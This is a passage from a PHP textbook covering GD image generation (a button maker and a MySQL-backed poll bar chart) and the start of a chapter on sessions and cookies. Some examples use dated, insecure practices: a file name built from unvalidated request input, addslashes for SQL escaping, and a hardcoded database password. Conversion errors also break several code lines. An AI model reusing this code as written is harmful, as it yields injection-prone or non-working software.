Listing 22.1 simplegraph.php-Outputs a Simple Line Graph with the Label Sales

```
<?php
// set up image
 $height = 200;
 $width = 200;
 $im = imagecreatetruecolor($width, $height);
 $white = imagecolorallocate ($im, 255, 255, 255);
 $blue = imagecolorallocate ($im, 0, 0, 64);
// draw on image
 imagefill($im, 0, 0, $blue);
 imageline($im, 0, 0, $width, $height, $white);
 imagestring($im, 4, 50, 150, 'Sales', $white);
// output image
 Header ('Content-type: image/png');
 imagepng ($im);
// clean up
 imagedestroy($im);
?>
```

The output from running this script is shown in Figure 22.1.



Figure 22.1 The script draws a blue background and then adds a line and a text label for the image.

Now let's walk through the steps of creating this image one by one.

#### Creating a Canvas Image

To begin building or changing an image in PHP, you need to create an image identifier. There are two basic ways to do this. One is to create a blank canvas, which you can do with a call to the imagecreatetruecolor() function, as done in this script with the following:

```
$im = imagecreatetruecolor($width, $height);
```

You need to pass two parameters to ImageCreateTrueColor(). The first is the width of the new image, and the second is the height of the new image. The function will return an identifier for the new image. These identifiers work a lot like file handles.

An alternative way is to read in an existing image file that you can then filter, resize, or add to. You can do this with one of the functions imagecreatefrompng(), imagecreatefromjpeg(), or imagecreatefromgif(), depending on the file format you are reading in. Each of these functions takes the filename as a parameter, as in this example:

```
$im = imagecreatefrompng('baseimage.png');
```

An example is shown later in this chapter using existing images to create buttons on the fly.

#### Drawing or Printing Text on the Image

Drawing or printing text on the image really involves two stages. First, you must select the colors in which you want to draw. As you probably already know, colors to be displayed on a computer monitor are made up of different amounts of red, green, and blue light. Image formats use a color palette that consists of a specified subset of all the possible combinations of the three colors. To use a color to draw in an image, you need to add this color to the image's palette. You must do this for every color you want to use, even black and white.

You can select colors for your image by calling the ImageColorAllocate() function. You need to pass your image identifier and the red, green, and blue (RGB) values of the color you want to draw into the function.

Listing 22.1 uses two colors: blue and white. You allocate them by calling

```
$white = imagecolorallocate ($im, 255, 255, 255);
$blue = imagecolorallocate ($im, 0, 0, 64);
```

The function returns a color identifier that you can use to access the color later.

Second, to actually draw into the image, you can use a number of different functions, depending on what you want to draw—lines, arcs, polygons, or text.

The drawing functions generally require the following as parameters:

- The image identifier
- The start and sometimes the end coordinates of what you want to draw
- The color you want to draw in
- For text, the font information

In this case, you use three of the drawing functions. Let's look at each one in turn.

First, you paint a blue background on which to draw using the imagefill() function:

imagefill(\$im, 0, 0, \$blue);

This function takes the image identifier, the start coordinates of the area to paint (x and y), and the color to fill in as parameters.

#### Note

The coordinates of the image start from the top-left corner, which is x=0, y=0. The bottom-right corner of the image is x=\$width, y=\$height. This is normal for computer graphics, but the opposite of typical math graphing conventions, so beware!

Next, you draw a line from the top-left corner (0, 0) to the bottom-right corner (\$width, \$height) of the image:

imageline(\$im, 0, 0, \$width, \$height, \$white);

This function takes the image identifier, the start point x and y for the line, the end point, and then the color as parameters.

Finally, you add a label to the graph:

imagestring(\$im, 4, 50, 150, 'Sales', \$white);

The imagestring() function takes some slightly different parameters. The prototype for this function is

int imagestring (resource im, int font, int x, int y, string s, int col)

It takes as parameters the image identifier, the font, the x and y coordinates to start writing the text, the text to write, and the color.

The font is a number between 1 and 5. These numbers represent a set of built-in fonts in latin2 encoding, with higher numbers corresponding to larger fonts. As an alternative to these fonts, you can use TrueType fonts or PostScript Type 1 fonts. Each of these font sets has a corresponding function set. We use the TrueType functions in the next example.

A good reason for using one of the alternative font function sets is that the text written by imagestring() and associated functions, such as imagechar() (write a character to the image) is aliased. The TrueType and PostScript functions produce antialiased text.

If you're not sure what the difference is, look at Figure 22.2. Where curves or angled lines appear in the letters, the aliased text appears jagged. The curve or angle is achieved by using a "staircase" effect. In the antialiased image, when curves or angles appear in the text, pixels in colors between the background and the text color are used to smooth the text's appearance.

# Normal Anti-aliased

**Figure 22.2** Normal text appears jagged, especially in a large font size. Antialiasing smoothes the curves and corners of the letters.

#### Outputting the Final Graphic

You can output an image either directly to the browser or to a file.

In this example, you output the image to the browser. This is a two-stage process. First, you need to tell the web browser that you are outputting an image rather than text or HTML. You do this by using the Header() function to specify the MIME type of the image:

```
Header ('Content-type: image/png');
```

Normally, when you retrieve a file in your browser, the MIME type is the first thing the web server sends. For an HTML or PHP page (post execution), the first thing sent is

```
Content-type: text/html
```

This tells the browser how to interpret the data that follows.

In this case, you want to tell the browser that you are sending an image instead of the usual HTML output. You can do this by using the Header() function, which we have not yet discussed.

This function sends raw HTTP header strings. Another typical application of this function is to do HTTP redirects. They tell the browser to load a different page instead of the one requested. They are typically used when a page has been moved. For example,

Header ('Location: http://www.domain.com/new\_home\_page.html ');

An important point to note when using the Header() function is that it cannot be executed if content has already been sent for the page. PHP will send an HTTP header automatically for you as soon as you output anything to the browser. Hence, if you have any echo statements, or even any whitespace before your opening PHP tag, the headers will be sent, and you will get a warning message from PHP when you try to call Header(). However, you can send multiple HTTP headers with multiple calls to the Header() function in the same script, although they must all appear before any output is sent to the browser.

After you have sent the header data, you output the image data with a call to

```
imagepng ($im);
```

This call sends the output to the browser in PNG format. If you wanted it sent in a different format, you could call imagejpeg()—if JPEG support is enabled. You would also need to send the corresponding header first, as shown here:

Header ('Content-type: image/jpeg');

The second option you can use, as an alternative to all the previous ones, is to write the image to a file instead of to the browser. You can do this by adding the optional second parameter to imagepng() (or a similar function for the other supported formats):

imagepng(\$im, \$filename);

Remember that all the usual rules about writing to a file from PHP apply (for example, having permissions set up correctly).

#### **Cleaning Up**

When you're done with an image, you should return the resources you have been using to the server by destroying the image identifier. You can do this with a call to imagedestroy():

imagedestroy(\$im);

## Using Automatically Generated Images in Other Pages

Because a header can be sent only once, and this is the only way to tell the browser that you are sending image data, it is slightly tricky to embed any images you create on the fly in a regular page. Three ways you can do it are as follows:

• You can have an entire page consist of the image output, as we did in the previous example.

- You can write the image out to a file, as previously mentioned, and then refer to it with a normal <IMG> tag.
- You can put the image production script in an image tag.

We have covered the first two methods already. Let's briefly look at the third method now. To use this method, you include the image inline in HTML by having an image tag along the lines of the following:

```
<img src="simplegraph.php" height="200" width="200" alt="Sales going down" />
```

Instead of putting in a PNG, JPEG, or GIF directly, put in the PHP script that generates the image in the SRC tag. It will be retrieved and the output added inline, as shown in Figure 22.3.



Figure 22.3 The dynamically produced inline image appears the same as a regular image to the end user.

#### Using Text and Fonts to Create Images

Let's look at a more complicated example of creating images. It is useful to be able to create buttons or other images for your website automatically. You can easily build simple buttons based on a rectangle of background color using the techniques we've already discussed. You can generate more complicated effects programmatically, too, but you can generally do it more easily in a paint program. This also makes it easier to get an artist to do the artwork and leave programmers programming.

In this example, you generate buttons using a blank button template. This allows you to have features such as beveled edges and so on, which are a good deal easier to generate using Photoshop, the GIMP, or some other graphics tool. With the image library in PHP, you can begin with a base image and draw on top of that.

You also use TrueType fonts in this example so that you can use antialiased text. The TrueType font functions have their own quirks, which we discuss.

The basic process is to take some text and generate a button with that text on it. The text will be centered both horizontally and vertically on the button, and will be rendered in the largest font size that will fit on the button.

We built a front end to the button generator for testing and experimenting. This interface is shown in Figure 22.4. (We did not include the HTML for this form here because it is very simple, but you can find it on the CD in design\_button.html.)



Figure 22.4 The front end lets a user choose the button color and type in the required text.

You could use this type of interface for a program to automatically generate websites. You could also call the script in an inline fashion, to generate all a website's buttons on the fly, but this would require caching to stop it becoming time consuming.

Typical output from the script is shown in Figure 22.5.



Figure 22.5 This button is generated by the make\_button.php script.

The button is generated by the make\_button.php script shown in Listing 22.2.

```
Listing 22.2 make_button.php—Enables Calls from the Form in design_button.html or from Within an HTML Image Tag
```

```
<?php
// check we have the appropriate variable data
// variables are button-text and color
$button_text = $_REQUEST['button_text'];
$color = $_REQUEST['color'];
if (empty($button_text) || empty($color))
{
 echo 'Could not create image - form not filled out correctly';
 exit;
}
// create an image of the right background and check size
$im = imagecreatefrompng ($color.'-button.png');
$width_image = imagesx($im);
$height_image = imagesy($im);
// Our images need an 18 pixel margin in from the edge of the image
$width_image_wo_margins = $width_image - (2 * 18);
$height_image_wo_margins = $height_image - (2 * 18);
// Work out if the font size will fit and make it smaller until it does
// Start out with the biggest size that will reasonably fit on our buttons
$font_size = 33;
// you need to tell GD2 where your fonts reside
putenv('GDFONTPATH=C:\WINDOWS\Fonts');
$fontname = 'arial';
do
{
 $font_size--;
 // find out the size of the text at that font size
 $bbox=imagettfbbox ($font_size, 0, $fontname, $button_text);
 $right text = $bbox[2]; // right co-ordinate
 $left_text = $bbox[0];
                          // left co-ordinate
 $width_text = $right_text - $left_text; // how wide is it?
  $height_text = abs($bbox[7] - $bbox[1]); // how tall is it?
```

```
Listing 22.2 Continued
```

```
}
while ( $font_size>8 &&
       ( $height_text>$height_image_wo_margins ||
         $width_text>$width_image_wo_margins )
      );
if ( $height_text>$height_image_wo_margins ||
     $width_text>$width_image_wo_margins )
{
  // no readable font size will fit on button
 echo 'Text given will not fit on button. <br />';
}
else
{
 // We have found a font size that will fit
  // Now work out where to put it
 $text_x = $width_image/2.0 - $width_text/2.0;
  $text_y = $height_image/2.0 - $height_text/2.0 ;
 if ($left_text < 0)
      $text_x += abs($left_text); // add factor for left overhang
  $above_line_text = abs($bbox[7]); // how far above the baseline?
  $text_y += $above_line_text;
                                      // add baseline factor
  $text_y -= 2; // adjustment factor for shape of our template
  $white = imagecolorallocate ($im, 255, 255, 255);
  imagettftext ($im, $font_size, 0, $text_x, $text_y, $white, $fontname,
                $button_text);
 Header ('Content-type: image/png');
  imagepng ($im);
}
imagedestroy ($im);
2>
```

This is one of the longest scripts we've looked at so far. Let's step through it section by section. The script begins with some basic error checking and then sets up the canvas on which you're going to work.

#### Setting Up the Base Canvas

In Listing 22.2, instead of starting from scratch, you start with an existing image for the button. You provide a choice of three colors in the basic button: red (red-button.png), green (green-button.png), and blue (blue-button.png).

The user's chosen color is stored in the color variable from the form.

You begin by extracting the color from the superglobal \$\_REQUEST and setting up a new image identifier based on the appropriate button:

```
$color = $_REQUEST['color'];
...
$im = imagecreatefrompng ($color.'-button.png');
```

The function imagecreatefrompng() takes the filename of a PNG as a parameter and returns a new image identifier for an image containing a copy of that PNG. Note that this does not modify the base PNG in any way. You can use the imagecreate-fromjpeg() and imagecreatefromgif() functions in the same way if the appropriate support is installed.

#### Note

The call to imagecreatefrompng() creates the image in memory only. To save the image to a file or output it to the browser, you must call the imagepng() function. You'll come to that discussion shortly, but you have other work to do with the image first.

#### Fitting the Text onto the Button

Some text typed in by the user is stored in the *\$button\_text* variable. What you need to do is print that text on the button in the largest font size that will fit. You do this by iteration, or strictly speaking, by iterative trial and error.

You start by setting up some relevant variables. The first two are the height and width of the button image:

```
$width_image = imagesx($im);
$height_image = imagesy($im);
```

The second two represent a margin in from the edge of the button. The button images are beveled, so you need to leave room for that around the edges of the text. If you are using different images, this number will be different! In this case, the margin on each side is around 18 pixels:

```
$width_image_wo_margins = $width_image - (2 * 18);
$height_image_wo_margins = $height_image - (2 * 18);
```

You also need to set up the initial font size. You start with 32 (actually 33, but you decrement that in a minute) because this is about the biggest font that will fit on the button at all:

```
$font_size = 33;
```

With GD2, you need to tell it where your fonts live by setting the environment variable GDFONTPATH as follows:

```
putenv('GDFONTPATH=C:\WINDOWS\Fonts');
```

You also set up the name of the font you want to use. You're going to use this font with the TrueType functions, which will look for the font file in the preceding location and will append the filename with .ttf (TrueType Font):

```
$fontname = 'arial';
```

Note that depending on your operating system, you may have to add .ttf to the end of the font name.

If you don't have Arial (the font we used here) on your system, you can easily change it to another TrueType font.

Now you loop, decrementing the font size at each iteration, until the submitted text will fit on the button reasonably:

```
do
{
    $font_size--;
    // find out the size of the text at that font size
    $bbox=imagettfbbox ($font_size, 0, $fontname, $button_text);
    $right_text = $bbox[2]; // right co-ordinate
    $left_text = $bbox[0]; // left co-ordinate
    $width_text = $right_text - $left_text; // how wide is it?
    $height_text = abs($bbox[7] - $bbox[1]); // how tall is it?
}
while ( $font_size>8 &&
    ( $height_text>$height_image_wo_margins ||
        $width_text>$width_image_wo_margins )
    );
```

This code tests the size of the text by looking at what is called the *bounding box* of the text. You do this by using the imagegettfbbox() function, which is one of the TrueType font functions. You will, after you have figured out the size, print on the button using a TrueType font (we used Arial, but you can use whatever you like) and the imagettftext() function.

The bounding box of a piece of text is the smallest box you could draw around the text. An example of a bounding box is shown in Figure 22.6.

## 

**Figure 22.6** Coordinates of the bounding box are given relative to the baseline. The origin of the coordinates is shown here as (0,0).

To get the dimensions of the box, you call

\$bbox=imagettfbbox (\$font\_size, 0, \$fontname, \$button\_text);

This call says, "For given font size \$font\_size, with text slanted on an angle of zero
degrees, using the TrueType font Arial, tell me the dimensions of the text in
\$button\_text."

Note that you actually need to pass the path to the file containing the font into the function. In this case, it's in the same directory as the script (the default), so we didn't specify a longer path.

The function returns an array containing the coordinates of the corners of the bounding box. The contents of the array are shown in Table 22.1.

| Array Index | Contents                         |  |  |  |  |
|-------------|----------------------------------|--|--|--|--|
| 0           | x coordinate, lower-left corner  |  |  |  |  |
| 1           | y coordinate, lower-left corner  |  |  |  |  |
| 2           | x coordinate, lower-right corner |  |  |  |  |
| 3           | y coordinate, lower-right corner |  |  |  |  |
| 4           | x coordinate, upper-right corner |  |  |  |  |
| 5           | y coordinate, upper-right corner |  |  |  |  |
| 6           | x coordinate, upper-left corner  |  |  |  |  |
| 7           | y coordinate, upper-left corner  |  |  |  |  |

Table 22.1 Contents of the Bounding Box Array

To remember what the contents of the array are, just remember that the numbering starts at the bottom-left corner of the bounding box and works its way around counter-clockwise.

There is one tricky thing about the values returned from the imagettfbbox() function. They are coordinate values, specified from an origin. However, unlike coordinates for images, which are specified relative to the top-left corner, they are specified relative to a baseline.

Look at Figure 22.6 again. You will see that we have drawn a line along the bottom of most of the text. This is known as the *baseline*. Some letters hang below the baseline, such as  $\gamma$  in this example. These parts of the letters are called *descenders*.

The left side of the baseline is specified as the origin of measurements—that is, x coordinate 0 and y coordinate 0. Coordinates above the baseline have a positive x coordinate, and coordinates below the baseline have a negative x coordinate.

In addition, text might actually have coordinate values that sit outside the bounding box. For example, the text might actually start at an x coordinate of -1.

What this all adds up to is the fact that care is required when you're performing calculations with these numbers.

You work out the width and height of the text as follows:

```
$right_text = $bbox[2]; // right co-ordinate
$left_text = $bbox[0]; // left co-ordinate
$width_text = $right_text - $left_text; // how wide is it?
$height_text = abs($bbox[7] - $bbox[1]); // how tall is it?
```

After you have this information, you test the loop condition:

```
} while ( $font_size>8 &&
    ( $height_text>$height_image_wo_margins ||
        $width_text>$width_image_wo_margins )
    );
```

You test two sets of conditions here. The first is that the font is still readable; there's no point in making it much smaller than 8-point type because the button becomes too difficult to read. The second set of conditions tests whether the text will fit inside the drawing space you have available for it.

Next, you check to see whether the iterative calculations found an acceptable font size and report an error if not:

```
if ( $height_text>$height_image_wo_margins ||
    $width_text>$width_image_wo_margins )
{
    // no readable font size will fit on button
    echo 'Text given will not fit on button.<br />';
}
```

#### Positioning the Text

If all was okay, you next work out a base position for the start of the text. This is the midpoint of the available space.

```
$text_x = $width_image/2.0 - $width_text/2.0;
$text_y = $height_image/2.0 - $height_text/2.0 ;
```

Because of the complications with the baseline relative coordinate system, you need to add some correction factors:

```
if ($left_text < 0)
    $text_x += abs($left_text); // add factor for left overhang</pre>
```

```
$above_line_text = abs($bbox[7]); // how far above the baseline?
$text_y += $above_line_text; // add baseline factor
```

\$text\_y -= 2; // adjustment factor for shape of our template

These correction factors allow for the baseline and a little adjustment because the image is a bit "top heavy."

#### Writing the Text onto the Button

After that, it's all smooth sailing. You set up the text color, which will be white:

\$white = ImageColorAllocate (\$im, 255, 255, 255);

You can then use the imagettftext() function to actually draw the text onto the button:

This function takes quite a lot of parameters. In order, they are the image identifier, the font size in points, the angle you want to draw the text at, the starting x and y coordinates of the text, the text color, the font file, and, finally, the actual text to go on the button.

#### Note

The font file needs to be available on the server and is not required on the client's machine because she will see it as an image.

#### Finishing Up

Finally, you can output the button to the browser:

```
Header ('Content-type: image/png');
imagepng ($im);
```

Then it's time to clean up resources and end the script:

imagedestroy (\$im);

That's it! If all went well, you should now have a button in the browser window that looks similar to the one you saw in Figure 22.5.

#### **Drawing Figures and Graphing Data**

In the preceding application, we looked at existing images and text. We haven't yet looked at an example with drawing, so let's do that now.

In this example, you run a poll on your website to test whom users will vote for in a fictitious election. You store the results of the poll in a MySQL database and draw a bar chart of the results using the image functions.

Graphing is the other thing these functions are primarily used for. You can chart any data you want—sales, web hits, or whatever takes your fancy.

For this example, we spent a few minutes setting up a MySQL database called poll. It contains one table called poll\_results, which holds the candidates' names in the candidate column and the number of votes they received in the num\_votes column. We also created a user for this database called poll, with password poll. This table is straightforward to set up, and you can create it by running the SQL script shown in Listing 22.3. You can do this piping the script through a root login using

```
mysql -u root -p < pollsetup.sql
```

Of course, you could also use the login of any user with the appropriate MySQL privileges.

Listing 22.3 pollsetup.sql-Sets Up the Poll Database

```
create database poll;
use poll;
create table poll_results (
   candidate varchar(30),
   num_votes int
);
insert into poll_results values
   ('John Smith', 0),
   ('Mary Jones', 0),
   ('Fred Bloggs', 0)
;
grant all privileges
on poll.*
to poll@localhost
identified by 'poll';
```

This database contains three candidates. You provide a voting interface via a page called vote.html. The code for this page is shown in Listing 22.4.

Listing 22.4 vote.html-Allows Users to Cast Their Votes Here

```
<html>
<head>
<title>Polling</title>
<head>
<body>
<h1>Pop Poll</h1>
Who will you vote for in the election?
<form method="post" action="show_poll.php">
<input type="radio" name="vote" value="John Smith">John Smith<br />
```

Listing 22.4 Continued

```
<input type="radio" name="vote" value="Mary Jones">Mary Jones<br />
<input type="radio" name="vote" value="Fred Bloggs">Fred Bloggs<br /><br />
<input type="submit" value="Show results">
</form>
</body>
</html>
```

The output from this page is shown in Figure 22.7.

The general idea is that, when users click the button, you will add their vote to the database, get all the votes out of the database, and draw the bar chart of the current results.

Typical output after some votes have been cast is shown in Figure 22.8.



Figure 22.7 Users can cast their votes here, and clicking the submit button will show them the current poll results.

| (3) s        | how_poll.ph       | p (PNG Im | age, 500x23 | 30 pixels  | s) - Mozi | illa Firefo | x        |             | -O×     |
|--------------|-------------------|-----------|-------------|------------|-----------|-------------|----------|-------------|---------|
| Ele          | <u>E</u> dit ⊻iev | Higtory   | Bookmarks   | Tools      | Help      |             |          |             | 0       |
|              | • 🔿 •             | C 😣       |             | http://loo | calhost/p | hpmysql4    | e/chapte | er22/show_p | oll.php |
| Poll Results |                   |           |             |            |           |             |          |             |         |
| J            | ohn Smith         |           |             |            |           |             |          | 6/30        | 20%     |
| N            | lary Jone:        | ;         |             |            |           |             |          | 17/30       | 56%     |
| F            | red Blogg         | s         |             |            |           |             |          | 7/30        | 23%     |
|              |                   | •         |             |            |           |             |          |             |         |

Figure 22.8 Vote results are created by drawing a series of lines, rectangles, and text items onto a canvas.

The script that generates this image is quite long. We split it into four parts, and we discuss each part separately. Most of the script is familiar; you have seen many MySQL examples similar to this one. You looked at how to paint a background canvas in a solid color and how to print text labels on it.

The new parts of this script relate to drawing lines and rectangles. We focus our attention on these sections. Part 1 (of this four-part script) is shown in Listing 22.5.1.

Listing 22.5.1 show\_poll.php—Part 1 Updates the Vote Database and Retrieves the New Results

```
<?php
Database query to get poll info
// get vote from form
$vote=$_REQUEST['vote'];
// log in to database
if (!$db_conn = new mysqli('localhost', 'poll', 'poll', 'poll'))
{
 echo 'Could not connect to db<br />';
 exit;
}
if (!empty($vote)) // if they filled the form out, add their vote
{
 $vote = addslashes($vote);
  $query = "update poll results
          set num_votes = num_votes + 1
          where candidate = '$vote'";
 if(!($result = @$db_conn->query($query)))
 {
   echo 'Could not connect to db<br />';
   exit;
 }
}
// get current results of poll, regardless of whether they voted
$query = 'select * from poll_results';
if(!($result = @$db_conn->query($query)))
{
 echo 'Could not connect to db<br />';
 exit;
}
$num_candidates = $result->num_rows;
```

Listing 22.5.1 Continued

```
// calculate total number of votes so far
$total_votes=0;
while ($row = $result->fetch_object())
{
    $total_votes += $row->num_votes;
}
$result->data_seek(0); // reset result pointer
```

Part 1, shown in Listing 22.5.1, connects to the MySQL database, updates the votes according to the user's selection, and gets the stored votes. After you have that information, you can begin making calculations to draw the graph. Part 2 is shown in Listing 22.5.2.

Listing 22.5.2 show\_poll.php-Part 2 Sets Up All the Variables for Drawing

```
Initial calculations for graph
// set up constants
putenv('GDFONTPATH=C:\WINDOWS\Fonts');
$width=500;
            // width of image in pixels - this will fit in 640x480
$left_margin = 50; // space to leave on left of graph
$right_margin= 50; // ditto right
bar_height = 40;
$bar_spacing = $bar_height/2;
$font = 'arial';
$title_size= 16; // point
$main_size= 12; // point
$small_size= 12; // point
$text_indent = 10; // position for text labels from edge of image
// set up initial point to draw from
$x = $left_margin + 60; // place to draw baseline of the graph
$y = 50;
                      // ditto
$bar_unit = ($width-($x+$right_margin)) / 100; // one "point" on the graph
// calculate height of graph - bars plus gaps plus some margin
$height = $num_candidates * ($bar_height + $bar_spacing) + 50;
```

Part 2 sets up some variables that you will use to actually draw the graph.

Working out the values for these sorts of variables can be tedious, but a bit of forethought about how you want the finished image to look will make the drawing process much easier. We arrived at the values used here by sketching the desired effect on a piece of paper and estimating the required proportions. The \$width variable is the total width of the canvas you will use. You also set up the left and right margins (with \$left\_margin and \$right\_margin, respectively); the "fatness" and spacing between the bars (\$bar\_height and \$bar\_spacing); and the font, font sizes, and label position (\$font, \$title\_size, \$main\_size, \$small\_size, and \$text\_indent).

Given these base values, you can then make a few calculations. You want to draw a baseline that all the bars stretch out from. You can work out the position for this baseline by using the left margin plus an allowance for the text labels for the x coordinate and again an estimate from the sketch for the y coordinate. You could get the exact width of the longest name instead if flexibility is important.

You also work out two important values: first, the distance on the graph that represents one unit:

```
$bar_unit = ($width-($x+$right_margin)) / 100; // one "point" on the graph
```

This is the maximum length of the bars—from the baseline to the right margin—divided by 100 because the graph is going to show percentage values.

The second value is the total height that you need for the canvas:

\$height = \$num\_candidates \* (\$bar\_height + \$bar\_spacing) + 50;

This value is basically the height per bar times the number of bars, plus an extra amount for the title. Part 3 is shown in Listing 22.5.3.

Listing 22.5.3 show\_poll.php —Part 3 Sets Up the Graph, Ready for the Data to Be Added

```
Set up base image
// create a blank canvas
$im = imagecreatetruecolor($width,$height);
// Allocate colors
$white=imagecolorallocate($im, 255, 255, 255);
$blue=imagecolorallocate($im,0,64,128);
$black=imagecolorallocate($im,0,0,0);
$pink = imagecolorallocate($im, 255, 78, 243);
$text color = $black;
$percent_color = $black;
$bg_color = $white;
$line color = $black;
$bar_color = $blue;
$number_color = $pink;
// Create "canvas" to draw on
imagefilledrectangle($im,0,0,$width,$height,$bg_color);
```

Listing 22.5.3 Continued

In Part 3, you set up the basic image, allocate the colors, and then begin to draw the graph.

You fill in the background for the graph this time using

imagefilledrectangle(\$im,0,0,\$width,\$height,\$bg\_color);

The imagefilledrectangle() function, as you might imagine, draws a filled-in rectangle. The first parameter is, as usual, the image identifier. Then you must pass it the x and y coordinates of the start point and the end point of the rectangle. These points correspond to the upper-left corner and lower-right corner, respectively. In this case, you fill the entire canvas with the background color, which is the last parameter, and it's white.

You then call

```
imagerectangle($im,0,0,$width-1,$height-1,$line_color);
```

to draw a black outline around the edge of the canvas. This function draws an outlined rectangle instead of a filled one. The parameters are the same. Notice that the rectangle is drawn to \$width-1 and \$height-1—a canvas of width by height goes from (0, 0) to these values. If you drew it to \$width and \$height, the rectangle would be outside the canvas area.

You use the same logic and functions as in the preceding script to center and write the title on the graph.

Finally, you draw the baseline for the bars with

imageline(\$im, \$x, \$y-5, \$x, \$height-15, \$line\_color);

The imageline() function draws a line on the image you specify (\$im) from one set of coordinates (\$x, \$y-5) to another (\$x, \$height-15), in the color specified by \$line\_color.

In this case, you draw the baseline from a little above where you want to draw the first bar, to a little above the bottom of the canvas.

You are now ready to fill in the data on the graph. Part 4 is shown in Listing 22.5.4.

Listing 22.5.4 showpoll.php—Part 4 Draws the Actual Data onto the Graph and Finishes Up

```
Draw data into graph
// Get each line of db data and draw corresponding bars
while ($row = $result->fetch_object())
{
 if ($total_votes > 0)
   $percent = intval(($row->num_votes/$total_votes)*100);
 else
   percent = 0;
 // display percent for this value
  $percent_dimensions = imagettfbbox($main_size, 0, $font, $percent.'%');
  $percent_length = $percent_dimensions[2] - $percent_dimensions[0];
  imagettftext($im, $main_size, 0, $width-$percent_length-$text_indent,
              $y+($bar_height/2), $percent_color, $font, $percent.'%');
  // length of bar for this value
 $bar_length = $x + ($percent * $bar_unit);
 // draw bar for this value
 imagefilledrectangle($im, $x, $y-2, $bar_length, $y+$bar_height, $bar_color);
 // draw title for this value
  imagettftext($im, $main_size, 0, $text_indent, $y+($bar_height/2),
              $text_color, $font, "$row->candidate");
  // draw outline showing 100%
  imagerectangle($im, $bar_length+1, $y-2,
               ($x+(100*$bar_unit)), $y+$bar_height, $line_color);
 // display numbers
  imagettftext($im, $small_size, 0, $x+(100*$bar_unit)-50, $y+($bar_height/2),
              $number_color, $font, $row->num_votes.'/'.$total_votes);
 // move down to next bar
 $y=$y+($bar_height+$bar_spacing);
}
```

Listing 22.5.4 Continued

Part 4 goes through the candidates from the database one by one, works out the percentage of votes, and draws the bars and labels for each candidate.

Again, you add labels using imagettftext() and draw the bars as filled rectangles using imagefilledrectangle():

imagefilledrectangle(\$im, \$x, \$y-2, \$bar\_length, \$y+\$bar\_height, \$bar\_color);

You add outlines for the 100% mark using imagerectangle():

After you have drawn all the bars, you again output the image using imagepng() and clean up after yourself using imagedestroy().

This long-ish script can be easily adapted to suit your needs or to autogenerate polls via an interface. One important feature that this script is missing is any sort of anticheating mechanism. Users would quickly discover that they can vote repeatedly and make the result meaningless.

You can use a similar approach to draw line graphs, and even pie charts, if you are good at mathematics.

#### Using Other Image Functions

In addition to the image functions used in this chapter, many others are available. Drawing with a programming language takes a long time and some trial and error to get right. Always begin by sketching what you want to draw, and then you can hit the manual for any extra functions you might need.

#### **Further Reading**

A lot of reading material is available online. If you're having trouble with the image functions, it sometimes helps to look at the source documentation for GD because the

PHP functions are wrappers for this library. The GD documentation is available at http://www.libgd.org/Documentation.

Remember, though, the PHP version of GD2 is a fork of the main library, so some details will vary.

You can also find some excellent tutorials on particular types of graph applications, particularly at Zend and Devshed at http://www.zend.com and http://devshed.com, respectively.

The bar chart application in this chapter was inspired by the dynamic bar graph script written by Steve Maranda, available from Devshed.

## Next

In the next chapter, we tackle PHP's handy session control functionality.

# 23

# Using Session Control in PHP

N THIS CHAPTER, WE DISCUSS THE SESSION control functionality in PHP. Key topics covered in this chapter include

- What is session control?
- Cookies
- Steps in setting up a session
- Session variables
- Sessions and authentication

#### What Is Session Control?

You might have heard people say that "HTTP is a stateless protocol." This means that the protocol has no built-in way of maintaining state between two transactions. When a user requests one page, followed by another, HTTP does not provide a way for you to tell that both requests came from the same user.

The idea of session control is to be able to track a user during a single session on a website. If you can do this, you can easily support logging in a user and showing content according to her authorization level or personal preferences. You can track the user's behavior, and you can implement shopping carts.

Since version 4, PHP has included native session control functions. The approach to session control has changed slightly with the introduction of the superglobal variables; the \$\_SESSION superglobal is now available for use.

### **Understanding Basic Session Functionality**

Sessions in PHP are driven by a unique session ID, a cryptographically random number. This session ID is generated by PHP and stored on the client side for the lifetime of a session. It can be either stored on a user's computer in a cookie or passed along through URLs.

The session ID acts as a key that allows you to register particular variables as so-called *session variables*. The contents of these variables are stored at the server. The session ID is the only information visible at the client side. If, at the time of a particular connection to your site, the session ID is visible either through a cookie or the URL, you can access the session variables stored on the server for that session. By default, the session variables are stored in flat files on the server. (You can change this to use a database if you are willing to write your own functions; you'll learn more on this topic in the section "Configuring Session Control.")

You have probably used websites that store a session ID in the URL. If your URL contains a string of random-looking data, it is likely to be some form of session control.

Cookies are a different solution to the problem of preserving state across a number of transactions while still having a clean-looking URL.

#### What Is a Cookie?

A *cookie* is a small piece of information that scripts can store on a client-side machine. You can set a cookie on a user's machine by sending an HTTP header containing data in the following format:

```
Set-Cookie: NAME=VALUE; [expires=DATE;] [path=PATH;]
[domain=DOMAIN_NAME;] [secure]
```

This creates a cookie called NAME with the value VALUE. The other parameters are all optional. The expires field sets a date beyond which the cookie is no longer relevant. (Note that if no expiry date is set, the cookie is effectively permanent unless you or the user manually delete it.) Together, the path and domain can be used to specify the URL or URLs for which the cookie is relevant. The secure keyword means that the cookie will not be sent over a plain HTTP connection.

When a browser connects to an URL, it first searches the cookies stored locally. If any of them are relevant to the URL being connected to, they will be transmitted back to the server.

#### Setting Cookies from PHP

You can manually set cookies in PHP using the setcookie() function. It has the following prototype:

```
bool setcookie (string name [, string value [, int expire [, string path
[, string domain [, int secure]]]])
```

The parameters correspond exactly to the ones in the Set-Cookie header mentioned previously.

If you set a cookie as

```
setcookie ('mycookie', 'value');
```

when the user visits the next page in your site (or reloads the current page), you will have access to the cookie via \$\_COOKIE['mycookie'].

You can delete a cookie by calling setcookie() again with the same cookie name and an expiry time in the past. You can also set a cookie manually via the header() function and the cookie syntax given previously. One tip is that cookie headers must be sent *before any other headers*; otherwise, they will not work. (This is a cookie limitation rather than a PHP limitation.)

#### Using Cookies with Sessions

